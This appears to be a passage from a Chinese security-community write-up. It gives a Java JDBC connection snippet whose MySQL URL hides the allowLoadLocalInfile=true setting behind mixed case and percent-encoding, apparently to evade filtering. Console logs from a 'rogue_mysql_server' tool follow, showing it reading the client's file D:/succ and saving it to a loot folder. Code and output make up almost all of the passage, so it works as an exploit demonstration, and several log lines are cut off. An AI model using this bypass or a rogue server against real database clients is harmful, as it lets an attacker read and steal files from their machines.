 public static void main(String[] args) {
try{
String driver = "com.mysql.cj.jdbc.Driver";
String url = "%6adBc:mYsQl://127.0.0
.1:3308/xxx?%61%6c%6c%6f%77%4c%6f%61%64%4c%6f%63%61%6c%49%6e%66%69%6c%65   =
%74%72%75%65#";
Class.forName(driver);
Properties properties = new Properties();
properties.put("user","aaa");
properties.put("password","aaa");
Connection conn = DriverManager.getConnection(url,properties);
}catch (Exception e){
System.out.printf("err");
}
}
esktop\rogue_mysql_server-v1.0.1-windows-amd64>rogue_mysql_server.exe
09:58:42" level=info msg="Server started at [0.0.0.0:3308]"
09:58:49" level=info msg="New client from addr [127.0.0.1:63236] logged in with username [aaa], database [x
09:58:49" level=info msg="==== ATTRS ===="
09:58:49" level=info msg="[_runtime_version]: [1.8.0_151]"
09:58:49" level=info msg="[_client_version]: [8.0.29]"
09:58:49" level=info msg="[_client_license]: [GPL]"
09:58:49" level=info msg="[_runtime_vendor]: [Oracle Corporation]"
09:58:49" level=info msg="[_client_name]: [MySQL Connector/J]"
09:58:49" level=info msg="==============="
09:58:49" level=info msg="Client from addr [127.0.0.1:63236], ID [1] try to query [/* mysql-connector-java-
: dd61577595edad45c398af508cf91ad26fc4144f) */SELECT  @@session.auto_increment_increment AS auto_increment_i
acter_set_client AS character_set_client, @@character_set_connection AS character_set_connection, @@characte
character_set_results, @@character_set_server AS character_set_server, @@collation_server AS collation_serv
connection AS collation_connection, @@init_connect AS init_connect, @@interactive_timeout AS interactive_tim
AS license, @@lower_case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_packet,
out AS net_write_timeout, @@performance_schema AS performance_schema, @@sql_mode AS sql_mode, @@system_time_
ime_zone, @@time_zone AS time_zone, @@transaction_isolation AS transaction_isolation, @@wait_timeout AS wait
09:58:49" level=info msg="Now try to read file [D:/succ] from addr [127.0.0.1:63236], ID [1]"
09:58:49" level=info msg="Read success, stored at [./loot/127.0.0.1/1706839129747_succ]"
09:58:49" level=info msg="Client leaved, Addr [127.0.0.1:63236], ID [1]"
先知社区